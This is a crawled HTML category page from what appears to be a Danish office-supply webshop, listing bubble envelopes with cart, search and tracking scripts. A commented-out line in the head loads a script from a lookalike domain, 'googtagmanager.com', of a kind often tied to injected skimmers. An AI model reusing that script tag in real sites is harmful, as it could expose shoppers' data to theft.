

--- FILE ---
content_type: text/html
request_url: https://movani.dk/postforsendelser
body_size: 39602
content:
<!DOCTYPE html>
<html lang="da">
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://movani.dk/" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><link rel="icon" href="favicon.ico" type="image/x-icon"/><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,600,700,800,900" rel="stylesheet" type="text/css" /><link href="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css2?family=Material+Icons" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/bootstrap.css?version=1600066396" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-social.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-filetypes.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/nouislider.min.css?version=1739790268" rel="stylesheet" type="text/css" /><script src="https://movani.dk/skin/front/default/js/jquery.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/jquery.cookie.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/bootstrap.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/product.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/Translator.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/script.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/nouislider.min.js?version=1.2.11.9.6" type="text/javascript"   ></script><script   src="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/accounting-js@1.1.1/dist/accounting.umd.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/sweetalert2@11" type="text/javascript"></script><script type="text/javascript">
			var addToCartUrl = "https://movani.dk/shop/checkout/addToCartAjax";
			
		var decimalPoint = ",";var productId = "0";var thousandSeparator = ".";var productAttributeUrl = "https://movani.dk/shop/product/getPossibleProductAttributeValuesAjax";var useStockControl = "0";var label_close = "Luk";	
        $(document).ready(() => {	
            try {	
              $(window).trigger("gtag_viewCatalog", JSON.parse('{"items":[{"id":"k105211","item_id":"k105211","google_business_verical":"retail","name":"Boblepose Airmax 120x175mm brun No. 11\/A indv. 100x165mm 200stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":1,"price":"91.65"},{"id":"k105213","item_id":"k105213","google_business_verical":"retail","name":"Boblepose Airmax 120x175mm hvid No. 11\/A indv. 100x165mm 200stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":2,"price":"88.60"},{"id":"k105212","item_id":"k105212","google_business_verical":"retail","name":"Boblepose Airmax 140x225mm brun No. 12\/B indv. 120x215mm 200stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":3,"price":"120.10"},{"id":"k105223","item_id":"k105223","google_business_verical":"retail","name":"Boblepose Airmax 140x225mm hvid No. 12\/B indv. 120x215mm 200stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":4,"price":"116.10"},{"id":"k105219","item_id":"k105219","google_business_verical":"retail","name":"Boblepose Airmax 170x225mm brun No. 13\/C indv. 150x215mm 100stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":5,"price":"65.60"},{"id":"k105218","item_id":"k105218","google_business_verical":"retail","name":"Boblepose Airmax 170x225mm hvid No. 13\/C indv. 150x215mm 100stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":6,"price":"70.45"},{"id":"k105216","item_id":"k105216","google_business_verical":"retail","name":"Boblepose Airmax 200x175mm brun CD indv. 180x165mm 100stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":7,"price":"64.55"},{"id":"k105222","item_id":"k105222","google_business_verical":"retail","name":"Boblepose Airmax 200x175mm hvid CD indv. 180x165mm 100stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":8,"price":"71.15"},{"id":"k105217","item_id":"k105217","google_business_verical":"retail","name":"Boblepose Airmax 200x275mm brun No. 14\/D indv. 180x265mm 100stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":9,"price":"86.80"},{"id":"k105220","item_id":"k105220","google_business_verical":"retail","name":"Boblepose Airmax 200x275mm hvid No. 14\/D indv. 180x265mm 100stk\/pak","brand":"\u00d8vrige","category":"Lager\/Postforsendelser\/Bobleposer","list_position":10,"price":"81.45"}]}'));	
            }catch(err){	
              console.warn(err);	
            }	
        });	
    
	
	function showSaveBoxModal(id) {
		jQuery("#saveBoxModal-"+id).appendTo("body").modal("show");
	}
	
	function removeFromFavourites (form, loader, prodId) {

		if(!confirm("Er du sikker på at du vil fjerne dette produkt fra dine favoritter?")) {
			return false;
		}	

		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm =jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/removeFromFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				jQuery("#add-to-favourites-"+prodId).attr("title","Tilføj til favoritter").attr("class","add-favourite").attr("onclick","addToFavourites('"+form+"','',"+prodId+")");
				favElm.removeClass("favourite").removeClass("remove-favourite").addClass("add-favourite");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star-empty").removeClass("glyphicon-refresh");
		});
	}

	function addToFavourites (form, loader, prodId) {
		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm = jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star-empty");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/addToFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				favElm.addClass("favourite").attr("title","Er favorit");
				jQuery("#add-to-favourites-"+prodId).attr("title","Er favorit").attr("class","favourite remove-favourite").attr("onclick","removeFromFavourites('"+form+"','',"+prodId+")");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star").removeClass("glyphicon-refresh");
		});
	} 
	
	function finalQuantityFixerModal(finalQuantity, value, elem, id ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
		self["displayTotalPrice_"+id](id); 
	}
	
	function finalQuantityFixer(finalQuantity, value, elem ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
	}
	
	function buySelectQuantity(quantity, finalQuantity, id) {
		jQuery(".buy-quantity-span").removeClass("buy-quantity-span-selected");
		jQuery("#buy-quantity-span-"+quantity+"-"+id).addClass("buy-quantity-span-selected");
		value = parseInt(quantity);
		if ( value % finalQuantity != 0 ) {
			quantity = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val(quantity);
		jQuery("#buy-quantity-"+quantity+"-"+id).prop("checked", true);
		self["displayTotalPrice_"+id](id);
	}
    
    function showAsDisplayCookie(displayType) {
 			document.cookie="show_as_display="+displayType+"; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			location.reload();
		}
	
</script><meta name="title" content="Bestil Postforsendelser online her &ndash; movani.dk" /><meta name="description" content="Hos movani.dk finder du alt i Postforsendelser til markedets laveste priser. H&oslash;j kvalitet og hurtig dag-til-dag levering i hele Danmark!" /><meta name="keywords" content="MVN Kontor og Data,movani.dk,kopipapir,plotterpapir,kontorartikler,movani," /><meta name="author" content="movani.dk" /><meta name="robots" content="INDEX, FOLLOW, max-snippet:-1, max-image-preview:large" /><meta name="googlebot" content="INDEX, FOLLOW" /><title>Bestil Postforsendelser online her &ndash; movani.dk</title>
	<!--
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="a4e9c17d-6767-4587-8c52-7730f253b63b" data-blockingmode="auto" type="text/javascript" data-consentmode-defaults="disabled"></script><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12015" async></script>
	-->
			<meta name="google-site-verification" content="Go7vQ2lPdHQYnEcUpNVb8Yk2pyDj7B4TYecOA9y-Pg8" /> 
<!-- Facebook Pixel Code -->
<script data-cookieconsent='maketing'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '659929964715643');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=659929964715643&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "WebSite",
		  "url": "https://movani.dk/",
		  "potentialAction": [{
		    "@type": "SearchAction",
		    "target": "https://movani.dk/shop/catalog/search?q={search_term_string}",
		    "query-input": "required name=search_term_string"
		  }]
		}
		</script>
		<script src="https://files.userlink.ai/public/embed.min.js" charset="utf-8" id="bai-scr-emb" data-cid="664dad891a91a032b84c7d91" async domain="movani.dk"></script>
		  </head>
  <body class="shop_catalog_view shop_catalog shop global ">
	
	<div id="doIScroll">
  <div id="top-bar" class="container-fluid hidden-sm hidden-xs alpha omega">
    <div class="container">
  		<div class="row alpha-xs omega-xs">
           <div class="col-xs-12 alpha omega">
              <div class="col-lg-4 col-md-4 col-xs-12 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/top-point-cart.png" alt="OVER 60.000 VARER" />&nbsp;OVER 60.000 VARER</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/truck.png" alt="LEVERING OVER HELE LANDET" />&nbsp;LEVERING OVER HELE LANDET</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/clock.png" alt="1-2 DAGES LEVERING" />&nbsp;1-2 DAGES LEVERING</div>
          </div>
        </div> 
    </div>
  </div> <!-- top-bar -->
  <div id="header-top" class="main container-fluid">
  	  			
  	<div class="container top-container alpha omega">
  		<div class="row alpha-xs omega-xs">
                <div class="hidden-lg hidden-md col-sm-4 col-xs-3 alpha omega" id="header-catalog-nav-mobil">
    					<nav role="navigation" class="navbar navbar-default catalog-horizontal"><div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed catalog-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse" onClick="jQuery('html, body').animate({ scrollTop: 0 }, 'slow');" >
			        <span class="menu-name pull-right hidden-xs">MENU</span>
			        <div>
			        	<span class="sr-only">Toggle navigation</span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        </div>
			      </button>		
			    </div></nav>  	
  				</div>    <!-- header-catalog-nav-mobil -->
                <div class="col-lg-3 col-md-3 col-sm-4 col-xs-5 alpha omega" id="top-container-logo">
  				
  					<a href="https://movani.dk/">
  						<img class="img-responsive header-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
  					</a>
  														
  			     </div><!-- top-container-logo -->
  				
  		
  			<div class="col-lg-9 col-md-9 col-sm-4 col-xs-4 alpha omega " id="top-container-account_navigation">
    			
  	  			<div class="account_navigation-container col-xs-12 alpha omega">
  		  			<ul class="nav nav-pills account_navigation">
	<li id="block-extra_menupoint">
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery(window).on("itemAddedToCart.cart",function() {
					//unlink
					jQuery(window).off("itemAddedToCart.cart");

						var ajaxOb = {
							
						url: "https://movani.dk/js_default/blocks/getBlock",
						data: {
						    handles: ["global"],
						    block: "extra_menupoint"
						 },
						  
						success: function(rsp) {
							var block = jQuery("#block-"+this.oldData.block);

							block.replaceWith(rsp);
							jQuery("#cart-popover").slideDown();
							jQuery(window).scrollTop(jQuery(".cart-container").offset().top);
						},
						  dataType:"html"
						
						};
						
						ajaxOb.oldData = ajaxOb.data;
						
						jQuery.ajax(ajaxOb);
						
				}); 
			});
		</script>

		
		<div class="cart-container" >
			<div class="cart-container-always" style="display: inline-block;">
				<a href="javascript:void(0);" onclick="jQuery('#cart-popover').toggle();">
					
					<div style="display:inline-block;" id="cart-text-title-chrome-fix">
						
						<div style="display:inline-block;" class="cart-price hidden-xs hidden-sm" >Total:&nbsp;0,00&nbsp;kr.						</div>
                        <div style="display:inline-block;" class="cart-count-position">( 0 )</div>
                        
					</div>
                    <img style="height:29px;display:inline-block;" src="https://movani.dk/skin/front/movani2020/images/cart-flipped.svg"/>   <div style="clear:both;"></div>
				</a>
				   <div style="clear:both;"></div>
					<div class="popover bottom" id="cart-popover">
						<div class="my-arrow"> </div>
						<div class="popover-content">
					<button type="button" class="close" onclick="jQuery('#cart-popover').hide();"><span aria-hidden="true">&times;</span></button>
					<div class="cart-top-cart-empty"><div class="col-xs-12">Indk&oslash;bskurven er tom</div></div><!-- cart-top-cart-empty -->							
						</div> <!-- popover-content -->
                        </div> <!-- cart-popover -->
					</div>  <!-- cart-container-always -->
				  <div style="clear:both;"></div>
			</div>   <!-- cart-container -->
        <div style="clear:both;"></div>
<li id="account_navigation-Glemtpassword" class="hidden-sm hidden-xs" ><a href="javascript:showForgotPassword();" class="hidden-sm hidden-xs hidden-sm hidden-xs">Glemt password</a></li><li id="account_navigation-Login" class="hidden-sm hidden-xs" ><a href="javascript:showLogin();" >			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/lock.svg"/></div>
            Login</a></li><li id="account_navigation-Nykunde" class="hidden-sm hidden-xs" ><a href="shop/customer/newCustomer" class="hidden-sm hidden-xs hidden-sm hidden-xs">			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/profile.svg"/></div>
            Ny kunde</a></li></ul>  <!-- account_navigation -->			  					
  	  			</div>    <!-- account_navigation-container -->
  			</div>		<!-- top-container-account_navigation -->	  					
			<div class="col-md-1 col-xs-offset-10 col-xs-2 alpha omega" id="search_top_popup">
            
<div class="catalog-search " id="block-top_search_popup">
	<a href="javascript:void(0);" onclick="jQuery('#search-popover').toggle();jQuery('#product-search-form-field').focus();" class="btn btn-default">
		<span class="glyphicon glyphicon-search"></span>&nbsp;Søg		<span class="nav-arrow">
			
		</span>
	</a>
	
	<div class="popover bottom" id="search-popover">
		<div class="arrow"> </div>
		<div class="popover-content">
			<form  id="product-search-form-popup" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="row"><div class="col-xs-12"><div class="input-group"><input id="product-search-form-field-popup" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;"; name="q" value="" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" >
												<span class="glyphicon glyphicon-search" style="font-size:10px; top: 0px;"></span></div><div id="ac-elm-popup"><ul  class="nav nav-stacked nav-pills" id="ac-elm-results-popup"></ul></div></div></div></div></form>		</div>
	</div>
</div>

<script type="text/javascript">

var acElm;
var acElmResults;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElm = jQuery("#ac-elm-popup");
	acElm.hide();
	acElm.css({
		position: "absolute",
		left: 0,
		top: acElm.parent().position().top + acElm.parent().height(),
		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmResults = jQuery("#ac-elm-results-popup");
	jQuery( "#product-search-form-field-popup" ).keyup(function () {


		if(!(this.value.length >= 2)) {
			acElm.hide();
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		
		prevSearchTerm = this.value;
		
		
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",
			success:function(rsp) {
				acElm.show();
				
				if(rsp.results.length > 0) {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"col-xs-8 alpha\">" + item.title;
						if(item.keyword != false) {
							htm += " ("+item.keyword+")";
						}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title col-xs-4  omega\">"+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					
					acElmResults.html(htm);
					
					
				} else {
					acElmResults.html(" ");
					acElm.hide();

				}
			}
		});
		
	});	
		
});	



</script>
            </div>	<!-- search_top_popup -->		
  		</div>  <!-- header-top row -->				
   </div> <!-- header-top container -->
  </div> <!-- header-top -->
  <div id="header-bottom" class="main container-fluid alpha omega">
  	<div class="container alpha omega">
  		<div class="row alpha-xs omega-xs">
  			<div class="col-md-6 col-lg-6 col-xs-12 alpha omega-sm omega-sm search-top-wrap">
  					<div class="catalog-search pull-right col-xs-12 col-sm-12 col-md-12 col-lg-12 alpha omega" id="block-top_search">
	<form  id="product-search-form" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="input-group"><input id="product-search-form-field" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;" name="q" value="Søg felt tekst" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" role="button"><span> S&Oslash;G</span></div></div></form>	<div class="clerk-serach-div col-xs-12 alpha omega" id="clerk-serach-div" style="display:none;">
		<div id="ac-elm" class="col-xs-5  alpha omega clerk-serach-div-categories"><div class="clerk-livesearch-title">Kategorier</div><ul  class="nav nav-stacked nav-pills clerk-serach-div-categories-ul" id="ac-elm-results"></ul></div><div class="col-xs-7 alpha omega clerk-serach-div-products"><div class="clerk-livesearch-title"  id="clerk-livesearch-title-products">Produkter<button type="button" class="close" onclick="closeSearchForm();"><span class="close-text">Luk</span> <span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button></div><div>				<span class="clerk" data-template="@ny-top-search-notax" data-bind-live-search="#product-search-form-field" data-live-search-categories="false" data-live-search-products-title="Produkter" ></span>
			</div></div>	</div>
</div>
	
<script type="text/javascript">

var acElm;
var acElmDiv;
var acElmResults;
var acElmProductTitle;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElmDiv = jQuery("#clerk-serach-div");
	acElm = jQuery("#ac-elm");
	acElmProductTitle = jQuery("#clerk-livesearch-title-products");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	acElm.css({
//		position: "absolute",
//		left: 0,
//		top: acElm.parent().position().top + acElm.parent().height(),
//		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmDiv = jQuery("#clerk-serach-div");
	acElmResults = jQuery("#ac-elm-results");
	jQuery( "#product-search-form-field" ).keyup(function () {

		if(!(this.value.length >= 2)) {
			acElmDiv.hide();
			acElm.hide();
			acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		prevSearchTerm = this.value;
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",

			success:function(rsp) {
				acElmDiv.show();
				acElm.show();
				acElmProductTitle.show();
				if ( ! jQuery("#product-search-form").hasClass("serach-dimmer") ) {
					jQuery("#product-search-form").addClass("serach-dimmer");
					jQuery("#header-bottom-middle").addClass("sub-menu-noclick");
					jQuery("#header-bottom-right").addClass("sub-menu-noclick");
					jQuery("#header-catalog-nav").addClass("sub-menu-noclick");
					jQuery("#content").addClass("sub-menu-noclick");
					jQuery("#Footer").addClass("sub-menu-noclick");
				}
				
				if(rsp.results.length > 0 || jQuery("#clerk-serach-div-products").html() != '') {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"ac-title\">" + item.title;
						//if(item.keyword != false) {
							//htm += " ("+item.keyword+")";
						//}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title pull-right\">i kategorien: "+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					acElmResults.html(htm);
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				} else {
					acElmResults.html(" ");
					acElmDiv.hide();
					acElm.hide();
					acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				}
			}
		});
		
	});	
	
});	

function closeSearchForm () {
	jQuery("#product-search-form-field").val("");
	acElmResults.html(" ");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
		jQuery("#product-search-form").removeClass("serach-dimmer");
		jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
		jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
		jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
		jQuery("#content").removeClass("sub-menu-noclick")
		jQuery("#Footer").removeClass("sub-menu-noclick")
	}
	jQuery("#product-search-form-field").focus();
}

</script>
  			
  			</div>	<!-- search-top-wrap -->		
  
  			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 hidden-xs hidden-sm top-center-menu omega no-omega-xs" id="header-bottom-right">
  				<ul class="topBarMenu pull-right">
  					<li>
  			  		<a href="https://movani.dk/shop/DespecTonerGuide/view">
                        TONERGUIDE
                        </a>
  					</li>
<!--  					<li>
  			  		<a href="https://movani.dk/brancheguide">
  							BRANCHEGUIDE
  						</a>
  					</li>
 --> 					
  					<li>
  			  		<a href="https://movani.dk/support">
  							SUPPORT
  						</a>
  					</li> 					
  				</ul> <!-- topBarMenu -->
  			</div> <!-- header-bottom-right -->  			
  		</div> <!-- header-bottom row -->  				
  	 </div>    <!-- header-bottom container -->
   </div>   <!-- header-bottom -->     
   <div class="container-fluid catalog-nav alpha omega no-alpha-xs no-omega-xs" id="header-catalog-nav">
		<div class="container alpha omega">
	    	<div class="row">
	    		<div class="col-xs-12 alpha omega">
  					<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-sm hidden-xs" ><ul class="nav navbar-nav catalog-horizontal-ul-width-fix hidden-sm hidden-xs" ><li class="dropdown first "><a  href="https://movani.dk/"><span class="glyphicon glyphicon-home"></span></a></li><li class="dropdown dropdown-1 "><a class="dropdown-a dropdown-1-a" href="javascript:displaySubMenu(1);">Kontorartikler</a><a class="dropdown-a dropdown-real dropdown-1-real" href="kontorartikler" style="display:none;">Kontorartikler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-1" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-1"><div class="sub-menu-rest-top-text"><a href="kontorartikler">KONTORARTIKLER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-2"><a href="papirvarer">Papirvarer</a></li><li class="sub-menu-div sub-menu-div-358"><a href="kontormaskiner">Kontormaskiner</a></li><li class="sub-menu-div sub-menu-div-367"><a href="hulapparater">Hulapparater</a></li><li class="sub-menu-div sub-menu-div-331"><a href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="sub-menu-div sub-menu-div-316"><a href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="sub-menu-div sub-menu-div-354"><a href="kalendere">Kalendere</a></li><li class="sub-menu-div sub-menu-div-387"><a href="kongresmaerker">Kongresmærker</a></li><li class="sub-menu-div sub-menu-div-400"><a href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="sub-menu-div sub-menu-div-399"><a href="skoleartikler">Skoleartikler</a></li><li class="sub-menu-div sub-menu-div-7910"><a href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="kopipapir">Kopipapir</a></li><li><a href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li><a href="Indexfaner">Indexfaner</a></li><li><a href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li><a href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li><a href="skolehaefter">Skolehæfter</a></li><li><a href="blokke-med-tryk">Blokke med tryk</a></li><li><a href="Standardblok">Standardblok</a></li><li><a href="Telefonblokke">Telefonblokke</a></li><li><a href="andre-blokke">Andre blokke</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li><a href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li><a href="faktura-papir">Faktura papir</a></li><li><a href="Blanketter">Blanketter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-358" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-358" style="width: 100%"><ul class="level-1"><li><a href="skilte-og-rammer">Skilte og rammer</a></li><li><a href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li><a href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li><a href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li><a href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li><a href="regnemaskiner">Regnemaskiner</a></li><li><a href="skaeremaskiner">Skæremaskiner</a></li><li><a href="indbindingsmaskiner">Indbindingsmaskiner</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-331" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-331" style="width: 100%"><ul class="level-1"><li><a href="clips-og-clipsholder">Clips og clipsholder</a></li><li><a href="sakse-og-knive">Sakse og knive</a></li><li><a href="lim">Lim</a></li><li><a href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li><a href="kontortape">Kontortape</a></li><li><a href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li><a href="penneholdere">Penneholdere</a></li><li><a href="skriveunderlag">Skriveunderlag</a></li><li><a href="stempler">Stempler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-316" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="arkivbokse">Arkivbokse</a></li><li><a 